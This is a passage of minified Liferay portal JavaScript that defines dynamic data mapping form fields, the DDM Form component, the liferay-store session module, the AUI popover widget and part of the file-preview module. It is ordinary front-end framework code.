if(!bodyNode.one(".lfr-ddm-pages-container")){var navNode=A.Node.create(TPL_PAGES_CONTAINER);bodyNode.append(navNode);navNode.delegate("click",instance._handleListEntryClick,".lfr-ddm-link",instance)}},_isListNodeEmpty:function(key){var instance=this;var cache=instance._getCache(key);return!(cache&&cache.layouts)},_openLinkToPageModal:function(){var instance=this;var value=instance.getParsedValue(instance.getValue());var privateLayout=!!value.privateLayout;var modal=instance._modal;if(!modal){var config=
instance._getModalConfig();modal=Liferay.Util.Window.getWindow(config);modal.render();instance._modal=modal;instance._initBreadcrumb();instance._initLayoutsList();instance._renderNavbar(privateLayout);instance._renderBreadcrumb(instance.get("selectedLayoutPath"));instance._renderLayoutsList(privateLayout);var listNode=modal.bodyNode.one(".lfr-ddm-pages-container");listNode.on("scroll",instance._handleModalScroll,instance)}else if(instance._clearedModal){instance._navbar.one(".active").removeClass("active");
var activeClass=privateLayout?".private":".public";instance._navbar.one(activeClass).addClass("active");instance._resetBreadcrumb(privateLayout);instance._renderLayoutsList(privateLayout);instance._clearedModal=false}modal.show();instance._syncModalHeight()},_renderBreadcrumb:function(layoutsPath){var instance=this;var bodyNode=instance._modal.bodyNode;var breadcrumbContainer=bodyNode.one(".lfr-ddm-breadcrumb");breadcrumbContainer.empty();var layoutsPathLenght=layoutsPath.length;for(var index=0;index<
layoutsPathLenght;index++){var layoutPath=layoutsPath[index];instance._addBreadcrumbElement(layoutPath.label,layoutPath.layoutId,layoutPath.groupId,layoutPath.privateLayout)}},_renderLayouts:function(layouts){var instance=this;var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");var selectedLayout=instance.get("selectedLayout");listNode.empty();layouts.forEach(function(layout){var selected=selectedLayout&&layout.layoutId===selectedLayout.layoutId;instance._addListElement(layout,
listNode,selected)});instance._syncModalHeight()},_renderLayoutsFragment:function(layouts,key,direction){var instance=this;var bodyNode=instance._modal.bodyNode;var index;var listNode=bodyNode.one(".lfr-ddm-pages-container");instance._hideLoader();var total=layouts.length;if(direction==="up"){var cache=instance._getCache(key);listNode.toggleClass("top-ended",cache.start===0);for(index=total-1;index>=0;index--)instance._addListElement(layouts[index],listNode,false,true);if(cache.start>0&&listNode.get("scrollTop")===
0)listNode.set("scrollTop",60)}else for(index=0;index<total;index++)instance._addListElement(layouts[index],listNode,false);instance._syncModalHeight()},_renderLayoutsList:function(privateLayout){var instance=this;var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");instance._showLoader(listNode);instance._syncModalHeight();var selectedLayout=instance.get("selectedLayout");var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&
groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();if(selectedLayout&&selectedLayout.layoutId)instance._requestSiblingLayouts(groupId,privateLayout,function(layouts){var key=[instance._currentParentLayoutId,groupId,privateLayout].join("-");var cache=instance._getCache(key);listNode.toggleClass("top-ended",cache.start===0);instance._renderLayouts(layouts);if(cache.start>0&&listNode.get("scrollTop")===0)listNode.set("scrollTop",50);instance._hideLoader()});else{listNode.addClass("top-ended");
instance._requestInitialLayouts(0,groupId,privateLayout,instance._renderLayouts)}},_renderNavbar:function(privateLayout){var instance=this;var navbar=instance._navbar;if(!navbar){navbar=A.Node.create(Lang.sub(TPL_LAYOUTS_NAVBAR,{privateLayoutClass:privateLayout?"active":"",publicLayoutClass:privateLayout?"":"active"}));navbar.delegate("click",instance._handleNavbarClick,"li",instance);instance._navbar=navbar;navbar.insertBefore(navbar,instance._modal.bodyNode)}},_requestInitialLayouts:function(parentLayoutId,
groupId,privateLayout,callback){var instance=this;var end=instance.get("delta");var start=0;instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,callback)},_requestLayouts:function(parentLayoutId,groupId,privateLayout,start,end,callback){var instance=this;var key=[parentLayoutId,groupId,privateLayout].join("-");var cache=instance._getCache(key);if(!cache||start<=cache.total)if(instance._canLoadMore(key,start,end))A.io.request(themeDisplay.getPathMain()+"/portal/get_layouts",{after:{success:function(){var response=
JSON.parse(this.get("responseData"));var layouts=response&&response.layouts;if(layouts){instance._updateCache(key,layouts,start,end,response.total);callback.call(instance,layouts)}}},data:{cmd:"get",end:end,expandParentLayouts:false,groupId:groupId,p_auth:Liferay.authToken,paginate:true,parentLayoutId:parentLayoutId,privateLayout:privateLayout,start:start}});else if(cache)callback.call(instance,cache.layouts)},_requestSiblingLayouts:function(groupId,privateLayout,callback){var instance=this;var cache;
var path=instance.get("selectedLayoutPath");var lastIndex=path.length-1;if(lastIndex>=0){var parentLayout=path[lastIndex];var key=[parentLayout.layoutId,parentLayout.groupId,parentLayout.privateLayout].join("-");cache=instance._getCache(key)}if(cache)callback.call(instance,cache.layouts);else{var selectedLayout=instance.get("selectedLayout");A.io.request(themeDisplay.getPathMain()+"/portal/get_layouts",{after:{failure:function(){var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");
listNode.addClass("top-ended");instance._requestInitialLayouts(0,groupId,privateLayout,instance._renderLayouts)},success:function(){var response=JSON.parse(this.get("responseData"));var layouts=response&&response.layouts;if(layouts){var parentLayoutId=response.ancestorLayoutIds[0];var key=[parentLayoutId,groupId,privateLayout].join("-");var start=response.start;var end=start+layouts.length;instance._currentParentLayoutId=parentLayoutId;instance._setSelectedLayoutPath(groupId,privateLayout,response);
instance._updateCache(key,layouts,start,end,response.total);callback.call(instance,layouts)}}},data:{cmd:"getSiblingLayoutsJSON",expandParentLayouts:false,groupId:groupId,layoutId:selectedLayout.layoutId,max:instance.get("delta"),p_auth:Liferay.authToken,paginate:true,privateLayout:privateLayout}})}},_resetBreadcrumb:function(privateLayout){var instance=this;var selectedLayoutRoot=instance.get("selectedLayoutPath")[0];selectedLayoutRoot.privateLayout=privateLayout;instance.set("selectedLayoutPath",
[selectedLayoutRoot])},_setSelectedLayoutPath:function(groupId,privateLayout,response){var instance=this;var ancestorLayoutIds=response.ancestorLayoutIds;if(ancestorLayoutIds){var selectedLayoutPath=[instance.get("selectedLayoutPath")[0]];var ancestorLayoutNames=response.ancestorLayoutNames;for(var index=ancestorLayoutIds.length-1;index>=0;index--)selectedLayoutPath.push({groupId:groupId,label:ancestorLayoutNames[index],layoutId:ancestorLayoutIds[index],privateLayout:privateLayout});instance.set("selectedLayoutPath",
selectedLayoutPath)}},_showLoader:function(node){var instance=this;instance._loadingAnimationNode.appendTo(node)},_syncModalHeight:function(){var instance=this;var modal=instance._modal;var bodyNode=modal.bodyNode;modal.fillHeight(bodyNode);bodyNode.set("offsetHeight",Lang.toInt(bodyNode.get("offsetHeight"))-Lang.toInt(instance._navbar.get("offsetHeight")))},_updateCache:function(key,layouts,start,end,total){var instance=this;var cache=instance._cache[key];if(!cache){var path=instance.get("selectedLayoutPath");
cache={end:end,layouts:layouts,oldStart:0,path:path.slice(),start:start,total:total};instance._cache[key]=cache}else{var cachedLayouts=cache.layouts||[];if(cache.start>start){cachedLayouts=layouts.concat(cachedLayouts);cache.start=start}if(cache.end<end){cachedLayouts=cachedLayouts.concat(layouts);cache.end=end}cache.layouts=cachedLayouts}}}});FieldTypes["ddm-link-to-page"]=LinkToPageField;FieldTypes.field=Field;var FieldsetField=A.Component.create({EXTENDS:Field,prototype:{getFieldNodes:function(){var instance=
this;return instance.get("container").all("\x3e fieldset \x3e div \x3e .field-wrapper")}}});FieldTypes.fieldset=FieldsetField;var ImageField=A.Component.create({ATTRS:{acceptedFileFormats:{value:["image/gif","image/jpeg","image/jpg","image/png"]}},EXTENDS:DocumentLibraryField,prototype:{syncUI:function(){var instance=this;var parsedValue=instance.getParsedValue(instance.getValue());var notEmpty=instance.isNotEmpty(parsedValue);var altNode=A.one("#"+instance.getInputName()+"Alt");altNode.attr("disabled",
!notEmpty);var titleNode=A.one("#"+instance.getInputName()+"Title");if(notEmpty){altNode.val(parsedValue.alt||"");titleNode.val(parsedValue.title||"")}else{altNode.val("");titleNode.val("")}var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(notEmpty);var previewButtonNode=A.one("#"+instance.getInputName()+"PreviewButton");previewButtonNode.toggle(notEmpty)},getDocumentLibrarySelectorURL:function(){var instance=this;var form=instance.getForm();var imageSelectorURL=
form.get("imageSelectorURL");var retVal=instance.getDocumentLibraryURL("com.liferay.journal.item.selector.criterion.JournalItemSelectorCriterion,com.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion");if(imageSelectorURL)retVal=imageSelectorURL;return retVal},getDocumentLibraryURL:function(criteria){var instance=this;var container=instance.get("container");var parsedValue=instance.getParsedValue(ImageField.superclass.getValue.apply(instance,arguments));var portletNamespace=
instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria",criteria);portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");portletURL.setParameter("p_p_auth",container.getData("itemSelectorAuthToken"));var journalCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",
resourcePrimKey:parsedValue.resourcePrimKey};portletURL.setParameter("0_json",JSON.stringify(journalCriterionJSON));var imageCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};portletURL.setParameter("1_json",JSON.stringify(imageCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");portletURL.setWindowState("pop_up");
return portletURL.toString()},getValue:function(){var instance=this;var value;var parsedValue=instance.getParsedValue(ImageField.superclass.getValue.apply(instance,arguments));if(instance.isNotEmpty(parsedValue)){var altNode=A.one("#"+instance.getInputName()+"Alt");parsedValue.alt=altNode.val();value=JSON.stringify(parsedValue)}else value="";return value},isNotEmpty:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);return parsedValue.hasOwnProperty("data")&&parsedValue.data!==
""||parsedValue.hasOwnProperty("uuid")},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(instance.isNotEmpty(parsedValue)){if(!parsedValue.name&&parsedValue.title)parsedValue.name=parsedValue.title;var altNode=A.one("#"+instance.getInputName()+"Alt");altNode.val(parsedValue.alt);value=JSON.stringify(parsedValue)}else value="";DocumentLibraryField.superclass.setValue.call(instance,value);instance.syncUI()},_getImagePreviewURL:function(){var instance=this;
var imagePreviewURL;var value=instance.getParsedValue(instance.getValue());if(value.data)imagePreviewURL=themeDisplay.getPathContext()+value.data;else if(value.uuid)imagePreviewURL=[themeDisplay.getPathContext(),"documents",value.groupId,value.uuid].join("/");return imagePreviewURL},_handleButtonsClick:function(event){var instance=this;var currentTarget=event.currentTarget;if(currentTarget.test(".preview-button"))instance._handlePreviewButtonClick(event);ImageField.superclass._handleButtonsClick.apply(instance,
arguments)},_handlePreviewButtonClick:function(event){var instance=this;if(!instance.viewer)instance.viewer=(new A.ImageViewer({caption:"alt",links:"#"+instance.getInputName()+"PreviewContainer a",preloadAllImages:false,zIndex:Liferay.zIndex.OVERLAY})).render();var imagePreviewURL=instance._getImagePreviewURL();var previewImageNode=A.one("#"+instance.getInputName()+"PreviewContainer img");var previewLinkNode=A.one("#"+instance.getInputName()+"PreviewContainer a");previewLinkNode.attr("href",imagePreviewURL);
previewImageNode.attr("src",imagePreviewURL);instance.viewer.set("currentIndex",0);instance.viewer.set("links",previewLinkNode);instance.viewer.show()}}});FieldTypes["ddm-image"]=ImageField;var GeolocationField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;Liferay.MapBase.get(instance.getInputName(),function(map){map.on("positionChange",instance.onPositionChange,instance)})},onPositionChange:function(event){var instance=this;var inputName=instance.getInputName();
var location=event.newVal.location;instance.setValue(JSON.stringify({latitude:location.lat,longitude:location.lng}));var locationNode=A.one("#"+inputName+"Location");locationNode.html(event.newVal.address)}}});FieldTypes["ddm-geolocation"]=GeolocationField;var TextHTMLField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;instance.readOnlyLabel=A.Node.create('\x3clabel class\x3d"control-label hide"\x3e\x3c/label\x3e');instance.readOnlyText=A.Node.create('\x3cdiv class\x3d"hide"\x3e\x3c/div\x3e');
instance.after({"render":instance._afterRenderTextHTMLField})},getEditor:function(){var instance=this;return window[instance.getInputName()+"Editor"]},getValue:function(){var instance=this;var editor=instance.getEditor();return isNode(editor)?A.one(editor).val():editor.getHTML()},setValue:function(value){var instance=this;var editorComponentName=instance.getInputName()+"Editor";Liferay.componentReady(editorComponentName).then(function(editor){if(isNode(editor))TextHTMLField.superclass.setValue.apply(instance,
arguments);else{var localizationMap=instance.get("localizationMap");if(value===localizationMap[instance.get("displayLocale")])editor.setHTML(value)}})},syncReadOnlyUI:function(){var instance=this;instance.readOnlyLabel.html(instance.getLabelNode().getHTML());instance.readOnlyText.html("\x3cp\x3e"+instance.getValue()+"\x3c/p\x3e");var readOnly=instance.get("readOnly");instance.readOnlyLabel.toggle(readOnly);instance.readOnlyText.toggle(readOnly);instance.get("container").toggle(!readOnly)},_afterRenderTextHTMLField:function(){var instance=
this;var container=instance.get("container");container.placeAfter(instance.readOnlyText);container.placeAfter(instance.readOnlyLabel)}}});FieldTypes["ddm-text-html"]=TextHTMLField;var RadioField=A.Component.create({EXTENDS:Field,prototype:{getInputNode:function(){var instance=this;var container=instance.get("container");return container.one("[name\x3d"+instance.getInputName()+"]:checked")},getRadioNodes:function(){var instance=this;var container=instance.get("container");return container.all("[name\x3d"+
instance.getInputName()+"]")},getValue:function(){var instance=this;var value="";if(instance.getInputNode())value=RadioField.superclass.getValue.apply(instance,arguments);return value},setLabel:function(){var instance=this;var container=instance.get("container");var fieldDefinition=instance.getFieldDefinition();container.all("label").each(function(item,index){var optionDefinition=fieldDefinition.options[index];var inputNode=item.one("input");var optionLabel=optionDefinition.label[instance.get("displayLocale")];
if(Lang.isValue(optionLabel)){item.html(A.Escape.html(optionLabel));item.prepend(inputNode)}});RadioField.superclass.setLabel.apply(instance,arguments)},setValue:function(value){var instance=this;var radioNodes=instance.getRadioNodes();radioNodes.set("checked",false);radioNodes.filter("[value\x3d"+value+"]").set("checked",true)},syncReadOnlyUI:function(){var instance=this;var radioNodes=instance.getRadioNodes();radioNodes.attr("disabled",instance.get("readOnly"))}}});FieldTypes.radio=RadioField;var SelectField=
A.Component.create({EXTENDS:RadioField,prototype:{getInputNode:function(){var instance=this;return Field.prototype.getInputNode.apply(instance,arguments)},getValue:function(){var instance=this;var selectedItems=instance.getInputNode().all("option:selected");var value;if(selectedItems._nodes&&selectedItems._nodes.length>0)value=selectedItems.val();else value=[];return value},setLabel:function(){var instance=this;var options=instance._getOptions();instance.getInputNode().all("option").each(function(item,
index){var optionDefinition=options[index];var optionLabel=optionDefinition.label[instance.get("displayLocale")];if(Lang.isValue(optionLabel))item.html(A.Escape.html(optionLabel))});Field.prototype.setLabel.apply(instance,arguments)},setValue:function(value){var instance=this;if(Lang.isString(value))value=JSON.parse(value);instance.getInputNode().all("option").each(function(item,index){item.set("selected",value.indexOf(item.val())>-1)})},_getOptions:function(){var instance=this;var fieldDefinition=
instance.getFieldDefinition();var fieldOptions=fieldDefinition.options;fieldOptions.unshift(instance._getPlaceholderOption());return fieldOptions},_getPlaceholderOption:function(){var instance=this;var label={};label[instance.get("displayLocale")]="";return{label:label,value:""}}}});FieldTypes.select=SelectField;var SeparatorField=A.Component.create({EXTENDS:Field,prototype:{getValue:function(){return""}}});FieldTypes["ddm-separator"]=SeparatorField;var Form=A.Component.create({ATTRS:{availableLanguageIds:{value:[]},
ddmFormValuesInput:{setter:A.one},defaultEditLocale:{},documentLibrarySelectorURL:{},formNode:{valueFn:"_valueFormNode"},imageSelectorURL:{},liferayForm:{valueFn:"_valueLiferayForm"},repeatable:{validator:Lang.isBoolean,value:false},requestedLocale:{validator:Lang.isString},synchronousFormSubmission:{validator:Lang.isBoolean,value:true}},AUGMENTS:[DDMPortletSupport,FieldsSupport],EXTENDS:A.Base,NAME:"liferay-ddm-form",prototype:{initializer:function(){var instance=this;instance.eventHandlers=[];instance.repeatableInstances=
{};instance.bindUI();instance.renderUI()},renderUI:function(){var instance=this;AArray.invoke(instance.get("fields"),"renderUI")},bindUI:function(){var instance=this;var formNode=instance.get("formNode");if(formNode){instance.eventHandlers.push(instance.after("liferay-ddm-field:render",instance._afterRenderField,instance),instance.after(["liferay-ddm-field:repeat","liferay-ddm-field:remove"],instance._afterUpdateRepeatableFields,instance),Liferay.after("form:registered",instance._afterFormRegistered,
instance));if(instance.get("synchronousFormSubmission"))instance.eventHandlers.push(formNode.on("submit",instance._onSubmitForm,instance),Liferay.on("submitForm",instance._onLiferaySubmitForm,instance))}},destructor:function(){var instance=this;AArray.invoke(instance.eventHandlers,"detach");AArray.invoke(instance.get("fields"),"destroy");instance.get("container").remove();instance.eventHandlers=null;A.each(instance.repeatableInstances,function(item){item.destroy()});instance.repeatableInstances=null},
addAvailableLanguageIds:function(availableLanguageIds){var instance=this;var currentAvailableLanguageIds=instance.get("availableLanguageIds");availableLanguageIds.forEach(function(item){if(currentAvailableLanguageIds.indexOf(item)==-1)currentAvailableLanguageIds.push(item)})},moveField:function(parentField,oldIndex,newIndex){var instance=this;var fields=parentField.get("fields");fields.splice(newIndex,0,fields.splice(oldIndex,1)[0])},registerRepeatable:function(field){var instance=this;var fieldName=
field.get("name");var fieldContainer=field.get("container");var parentField=field.get("parent");var parentNode=fieldContainer.get("parentNode");var treeName=fieldName+"_"+parentField.get("instanceId");var repeatableInstance=instance.repeatableInstances[treeName];if(!repeatableInstance){var ddPlugins=[];if(Liferay.Util.getTop()===A.config.win)ddPlugins.push({fn:A.Plugin.DDWinScroll});else ddPlugins.push({cfg:{constrain:".lfr-ddm-container"},fn:A.Plugin.DDConstrained},{cfg:{horizontal:false,node:".lfr-ddm-container"},
fn:A.Plugin.DDNodeScroll});repeatableInstance=new Liferay.DDM.RepeatableSortableList({dd:{plugins:ddPlugins},dropOn:"#"+parentNode.attr("id"),helper:A.Node.create(TPL_REPEATABLE_HELPER),nodes:"#"+parentNode.attr("id")+" [data-fieldName\x3d"+fieldName+"]",placeholder:A.Node.create('\x3cdiv class\x3d"form-builder-placeholder"\x3e\x3c/div\x3e'),sortCondition:function(event){var dropNode=event.drop.get("node");var dropNodeAncestor=dropNode.ancestor();var dragNode=event.drag.get("node");var dragNodeAncestor=
dragNode.ancestor();var retVal=dropNode.getData("fieldName")===fieldName;if(dropNodeAncestor.get("id")!==dragNodeAncestor.get("id"))retVal=false;return retVal}});repeatableInstance.after("drag:align",A.bind(instance._afterRepeatableDragAlign,instance));repeatableInstance.after("drag:end",A.rbind(instance._afterRepeatableDragEnd,instance,parentField));instance.repeatableInstances[treeName]=repeatableInstance}else repeatableInstance.add(fieldContainer);if(fieldContainer.hasAttribute("draggable"))fieldContainer.removeAttribute("draggable");
var drag=A.DD.DDM.getDrag(fieldContainer);drag.addInvalid(".alloy-editor");drag.addInvalid(".cke");drag.addInvalid(".lfr-source-editor")},toJSON:function(){var instance=this;var fieldValues=AArray.invoke(instance.get("fields"),"toJSON");return{availableLanguageIds:instance.get("availableLanguageIds"),defaultLanguageId:themeDisplay.getDefaultLanguageId(),fieldValues:fieldValues}},unregisterRepeatable:function(field){var instance=this;field.get("container").dd.destroy()},updateDDMFormInputValue:function(){var instance=
this;var ddmFormValuesInput=instance.get("ddmFormValuesInput");ddmFormValuesInput.val(JSON.stringify(instance.toJSON()))},_afterFormRegistered:function(event){var instance=this;var formNode=instance.get("formNode");if(event.formName===formNode.attr("name"))instance.set("liferayForm",event.form)},_afterRenderField:function(event){var instance=this;var field=event.field;if(field.get("repeatable"))instance.registerRepeatable(field)},_afterRepeatableDragAlign:function(){var DDM=A.DD.DDM;DDM.syncActiveShims();
DDM._dropMove()},_afterRepeatableDragEnd:function(event,parentField){var instance=this;var node=event.target.get("node");var oldIndex=-1;parentField.get("fields").some(function(item,index){oldIndex=index;return item.get("instanceId")===instance.extractInstanceId(node)});var newIndex=node.ancestor().all("\x3e .field-wrapper").indexOf(node);instance.moveField(parentField,oldIndex,newIndex)},_afterUpdateRepeatableFields:function(event){var instance=this;var field=event.field;var liferayForm=instance.get("liferayForm");
if(liferayForm){var validatorRules=liferayForm.formValidator.get("rules");if(event.type==="liferay-ddm-field:repeat"){var originalField=event.originalField;var originalFieldInputName=originalField.getInputName();var originalFieldRules=validatorRules[originalFieldInputName];if(originalFieldRules)validatorRules[field.getInputName()]=originalFieldRules}else if(event.type==="liferay-ddm-field:remove"){delete validatorRules[field.getInputName()];var inputNode=field.getInputNode();if(inputNode)liferayForm.formValidator.resetField(inputNode);
if(field.get("repeatable"))instance.unregisterRepeatable(field)}liferayForm.formValidator.set("rules",validatorRules)}},_onLiferaySubmitForm:function(event){var instance=this;var formNode=instance.get("formNode");if(event.form.attr("name")===formNode.attr("name"))instance.updateDDMFormInputValue()},_onSubmitForm:function(event){var instance=this;instance.updateDDMFormInputValue()},_valueFormNode:function(){var instance=this;var container=instance.get("container");return container.ancestor("form",
true)},_valueLiferayForm:function(){var instance=this;var formNode=instance.get("formNode");var formName=null;if(formNode)formName=formNode.attr("name");return Liferay.Form.get(formName)}}});Liferay.DDM.RepeatableSortableList=A.Component.create({EXTENDS:A.SortableList,prototype:{_createDrag:function(node){var instance=this;var helper=instance.get("helper");if(!A.DD.DDM.getDrag(node)){var dragOptions={bubbleTargets:instance,node:node,target:true};var proxyOptions=instance.get("proxy");if(helper)proxyOptions.borderStyle=
null;(new A.DD.Drag(A.mix(dragOptions,instance.get("dd")))).plug(A.Plugin.DDProxy,proxyOptions)}}}});Liferay.DDM.Form=Form},"",{requires:["aui-base","aui-color-picker-popover","aui-datatable","aui-datatype","aui-image-viewer","aui-io-request","aui-parse-content","aui-set","aui-sortable-list","json","liferay-form","liferay-item-selector-dialog","liferay-layouts-tree","liferay-layouts-tree-radio","liferay-layouts-tree-selectable","liferay-map-base","liferay-notice","liferay-portlet-url","liferay-translation-manager"]});
AUI.add("liferay-store",function(A){var Lang=A.Lang;var isObject=Lang.isObject;var TOKEN_SERIALIZE="serialize://";var Store=function(key,value){var method;if(Lang.isFunction(value)){method="get";if(Array.isArray(key))method="getAll"}else{method="set";if(isObject(key))method="setAll";else if(arguments.length==1)method=null}if(method)Store[method].apply(Store,arguments)};A.mix(Store,{get:function(key,callback){var instance=this;instance._getValues("get",key,callback)},getAll:function(keys,callback){var instance=
this;instance._getValues("getAll",keys,callback)},set:function(key,value){var instance=this;var obj={};if(isObject(value))value=TOKEN_SERIALIZE+JSON.stringify(value);obj[key]=value;instance._setValues(obj)},setAll:function(obj){var instance=this;instance._setValues(obj)},_getValues:function(cmd,key,callback){var instance=this;var config={after:{success:function(event){var responseData=this.get("responseData");if(Lang.isString(responseData)&&responseData.indexOf(TOKEN_SERIALIZE)===0)try{responseData=
JSON.parse(responseData.substring(TOKEN_SERIALIZE.length))}catch(e){}callback(responseData)}},data:{cmd:cmd}};config.data.key=key;if(cmd=="getAll")config.dataType="json";instance._ioRequest(config)},_ioRequest:function(config){var instance=this;config.data.p_auth=Liferay.authToken;var doAsUserIdEncoded=themeDisplay.getDoAsUserIdEncoded();if(doAsUserIdEncoded)config.data.doAsUserId=doAsUserIdEncoded;A.io.request(themeDisplay.getPathMain()+"/portal/session_click",config)},_setValues:function(data){var instance=
this;instance._ioRequest({data:data})}});Liferay.Store=Store},"",{requires:["aui-io-request"]});
YUI.add("aui-popover",function(e,t){var n=e.WidgetStdMod,r=e.getClassName,i=r("arrow"),s=r("popover-content"),o=r("popover-footer"),u=r("popover-title");e.Popover=e.Base.create("popover",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetModality,e.WidgetPositionAlign,e.WidgetPositionAlignSuggestion,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetTransition,e.WidgetTrigger],{initializer:function(){var t=this;e.after(t._afterRenderBoxClassNames,t,"_renderBoxClassNames"),this._resizeHandle=e.on("windowresize",e.bind(this._onResize,this))},destructor:function(){this._resizeHandle.detach()},renderUI:function(){var t=this,n=t.get("boundingBox");n.append(e.Popover.TEMPLATES.arrow),t.suggestAlignment()},_afterRenderBoxClassNames:function(){var e=this,t=e.get("contentBox");t.removeClass(e.getClassName("content"))},_onResize:function(){this.suggestAlignment()},_uiSetVisible:function(e){var t=this,n=t.get("boundingBox");t._widgetUiSetVisible(e),n.setStyle("display",e?"block":"none"),e&&t.suggestAlignment()},_getStdModTemplate:function(t){return e.Node.create(e.Popover.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_widgetUiSetVisible:e.Widget.prototype._uiSetVisible},{CSS_PREFIX:r("popover"),ATTRS:{triggerToggleEvent:{value:"click"}},TEMPLATES:{header:'<div class="'+n.SECTION_CLASS_NAMES[n.HEADER]+" "+u+'"></div>',body:'<div class="'+n.SECTION_CLASS_NAMES[n.BODY]+" "+s+'"></div>',footer:'<div class="'+n.SECTION_CLASS_NAMES[n.FOOTER]+" "+o+'"></div>',arrow:'<div class="'+i+'"></div>'}})},"3.1.0-deprecated.54",{requires:["event-resize","widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars","aui-widget-transition","aui-widget-trigger","aui-widget-position-align-suggestion","aui-component","aui-node-base"],skinnable:!0});
AUI.add("liferay-preview",function(A){var Lang=A.Lang;var ATTR_DATA_IMAGE_INDEX="data-imageIndex";var BUFFER=[];var CSS_IMAGE_SELECTED="lfr-preview-file-image-selected";var MAP_IMAGE_DATA={};var STR_CLICK="click";var STR_CURRENT_INDEX="currentIndex";var STR_MAX_INDEX="maxIndex";var STR_SCROLLER="scroller";var STR_SRC="src";var TPL_IMAGES='\x3ca class\x3d"lfr-preview-file-image {selectedCssClass}" data-imageIndex\x3d"{index}" href\x3d"{url}" title\x3d"{displayedIndex}"\x3e'+'\x3cimg src\x3d"{url}" /\x3e'+
"\x3c/a\x3e";var TPL_LOADING_COUNT='\x3cspan class\x3d"lfr-preview-file-loading-count"\x3e\x3c/span\x3e';var TPL_LOADING_INDICATOR='\x3cdiv class\x3d"lfr-preview-file-loading-indicator hide"\x3e{0}\x26nbsp;\x3c/div\x3e';var TPL_MAX_ARROW_LEFT='\x3ca href\x3d"javascript:;" class\x3d"image-viewer-control carousel-control carousel-control-prev left lfr-preview-file-arrow"\x3e'+Liferay.Util.getLexiconIconTpl("angle-left")+"\x3c/a\x3e";var TPL_MAX_ARROW_RIGHT='\x3ca href\x3d"javascript:;" class\x3d"image-viewer-control carousel-control carousel-control-next right lfr-preview-file-arrow"\x3e'+
Liferay.Util.getLexiconIconTpl("angle-right")+"\x3c/a\x3e";var TPL_MAX_CONTROLS='\x3cspan class\x3d"lfr-preview-file-image-overlay-controls"\x3e\x3c/span\x3e';var MAP_EVENT_SCROLLER={src:STR_SCROLLER};var Preview=A.Component.create({ATTRS:{actionContent:{setter:A.one},activeThumb:{value:null},baseImageURL:{value:null},currentIndex:{setter:"_setCurrentIndex",value:0},currentPreviewImage:{setter:A.one},imageListContent:{setter:A.one},maxIndex:{validator:Lang.isNumber,value:0},previewFileIndexNode:{setter:A.one},
toolbar:{setter:A.one}},NAME:"liferaypreview",prototype:{initializer:function(){var instance=this;instance._actionContent=instance.get("actionContent");instance._baseImageURL=instance.get("baseImageURL");instance._currentPreviewImage=instance.get("currentPreviewImage");instance._previewFileIndexNode=instance.get("previewFileIndexNode");instance._imageListContent=instance.get("imageListContent");instance._hideLoadingIndicator=A.debounce(function(){instance._getLoadingIndicator().hide()},250)},renderUI:function(){var instance=
this;instance._renderToolbar();instance._renderImages();instance._actionContent.show()},bindUI:function(){var instance=this;instance.after("currentIndexChange",instance._afterCurrentIndexChange);var imageListContent=instance._imageListContent;imageListContent.delegate("mouseenter",instance._onImageListMouseEnter,"a",instance);imageListContent.delegate(STR_CLICK,instance._onImageListClick,"a",instance);imageListContent.on("scroll",instance._onImageListScroll,instance)},_afterCurrentIndexChange:function(event){var instance=
this;instance._uiSetCurrentIndex(event.newVal,event.src,event.prevVal)},_getLoadingCountNode:function(){var instance=this;var loadingCountNode=instance._loadingCountNode;if(!loadingCountNode){loadingCountNode=A.Node.create(TPL_LOADING_COUNT);instance._loadingCountNode=loadingCountNode}return loadingCountNode},_getLoadingIndicator:function(){var instance=this;var loadingIndicator=instance._loadingIndicator;if(!loadingIndicator){loadingIndicator=A.Node.create(A.Lang.sub(TPL_LOADING_INDICATOR,['A\x20Carregar']));
loadingIndicator.append(instance._getLoadingCountNode());instance._imageListContent.get("parentNode").append(loadingIndicator);instance._loadingIndicator=loadingIndicator}return loadingIndicator},_getMaxOverlay:function(){var instance=this;var maxOverlay=instance._maxOverlay;if(!maxOverlay){var maxOverlayMask=instance._getMaxOverlayMask();maxOverlay=(new A.Modal({after:{render:function(event){maxOverlayMask.render()},visibleChange:function(event){maxOverlayMask.set("visible",event.newVal)}},centered:true,
